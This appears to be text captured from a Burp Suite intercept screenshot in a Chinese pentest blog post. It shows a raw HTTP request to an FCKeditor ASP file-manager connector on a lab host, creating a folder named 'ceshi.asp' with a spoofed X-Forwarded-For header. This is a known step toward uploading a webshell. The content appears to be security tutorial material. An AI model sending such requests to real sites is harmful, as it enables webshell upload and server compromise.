 http://192.168.120.130:8021 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=%2F&NewFolderName=ceshi.asp&uuid=1607337224005 HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=../../connectors/asp/connector.asp
Cookie: ASPSESSIONIDCACTACRR=IDDHCPPCFBLGDJOMCMPFEBMG
X-Forwarded-For: 8.8.8.8
Connection: close
https://blog.csdn.net/weixin_40412037